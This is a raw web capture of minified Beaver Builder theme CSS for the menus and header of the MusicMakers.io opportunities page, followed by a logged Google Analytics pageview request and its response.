none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-5d25ffcb85277 .fl-menu .menu {}.fl-node-5d25ffcb85277 .menu a{padding-left: 16px;padding-right: 16px;padding-top: 14px;padding-bottom: 14px;}.fl-builder-content .fl-node-5d25ffcb85277 .menu > li > a,.fl-builder-content .fl-node-5d25ffcb85277 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5d25ffcb85277 .sub-menu > li > a,.fl-builder-content .fl-node-5d25ffcb85277 .sub-menu > li > .fl-has-submenu-container > a{color: #000000;}.fl-node-5d25ffcb85277 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5d25ffcb85277 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #000000;}.fl-node-5d25ffcb85277 .menu > li > a:hover,.fl-node-5d25ffcb85277 .menu > li > a:focus,.fl-node-5d25ffcb85277 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-5d25ffcb85277 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-5d25ffcb85277 .menu > li.current-menu-item > a,.fl-node-5d25ffcb85277 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-5d25ffcb85277 .sub-menu > li > a:hover,.fl-node-5d25ffcb85277 .sub-menu > li > a:focus,.fl-node-5d25ffcb85277 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5d25ffcb85277 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-5d25ffcb85277 .sub-menu > li.current-menu-item > a,.fl-node-5d25ffcb85277 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: rgba(0,64,147,0.82);}.fl-node-5d25ffcb85277 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-5d25ffcb85277 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-5d25ffcb85277 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-5d25ffcb85277 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-5d25ffcb85277 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-5d25ffcb85277 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: rgba(0,64,147,0.82);}.fl-node-5d25ffcb85277 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5d25ffcb85277 .fl-menu .sub-menu {background-color: rgba(255,255,255,0.75);-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5d25ffcb85277 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5d25ffcb85277 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5d25ffcb85277 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 30px;}.fl-node-5d25ffcb85277 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5d25ffcb85277 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 30px;height: 30px;margin: -15px 0 0;}.fl-node-5d25ffcb85277 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5d25ffcb85277 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5d25ffcb85277 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5d25ffcb85277 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 30px;height: 30px;margin: -15px 0 0;}.fl-node-5d25ffcb85277 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5d25ffcb85277 .fl-menu li:first-child{border-top: none;}.fl-node-5d25ffcb85277 .menu.fl-menu-horizontal li,.fl-node-5d25ffcb85277 .menu.fl-menu-horizontal li li{border-color: rgba(150,209,185,0.75);}@media ( max-width: 768px ) {.fl-node-5d25ffcb85277 .fl-menu ul.menu {display: none;float: none;}.fl-node-5d25ffcb85277 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5d25ffcb85277 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5d25ffcb85277 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5d25ffcb85277 .fl-menu-logo,.fl-node-5d25ffcb85277 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5d25ffcb85277 .fl-menu .menu > li{ display: inline-block; }.fl-node-5d25ffcb85277 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5d25ffcb85277 .menu li:first-child{border: none;}.fl-node-5d25ffcb85277 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5d25ffcb85277 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5d25ffcb85277 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5d25ffcb85277 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5d25ffcb85277 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5d25ffcb85277 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5d25ffcb85277 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5d25ffcb85277 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5d25ffcb85277 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5d25ffcb85277 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5d25ffcb85277 ul.sub-menu a {padding-right: 0px;padding-left: 20px;}.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle{display: none;}}.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle{color: #000000;font-size: 16px;text-transform: lowercase;padding-left: 16px;padding-right: 16px;padding-top: 14px;padding-bottom: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle rect{fill: #000000;}.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle:hover,.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle.fl-active{color: rgba(0,64,147,0.82);}.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle:hover rect,.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle.fl-active rect{fill: rgba(0,64,147,0.82);}.fl-node-5d25ffcb85277 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #000000;}.fl-node-5d25ffcb85277 .fl-menu .menu, .fl-node-5d25ffcb85277 .fl-menu .menu > li {font-weight: 700;font-size: 16px;letter-spacing: -0.5px;text-transform: lowercase;}.fl-node-5d25ffcb85277 .fl-menu {text-align: right;}.fl-node-5d25ffcb85277 .fl-menu .menu {justify-content: right;}.fl-node-5d25ffcb85277 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5d25ffcb85277 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5d25ffcb85277 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5d25ffcb85277 .fl-menu-mobile-toggle {float: none;}} .fl-node-5d25ffcb85277 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1449404193&t=pageview&_s=1&dl=https%3A%2F%2Fmusicmakers.io%2Fopportunities%2F%3Ffwp_opp_categories%3Dresidencies&ul=en-us%40posix&dt=Opportunities%20%E2%80%93%20MusicMakers.io&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=494664871&gjid=194487681&cid=1444154821.1770031256&tid=UA-89575172-3&_gid=278886168.1770031256&_r=1&_slc=1&z=813906234
body_size: -450
content:
2,cG-KFM99CY7LQ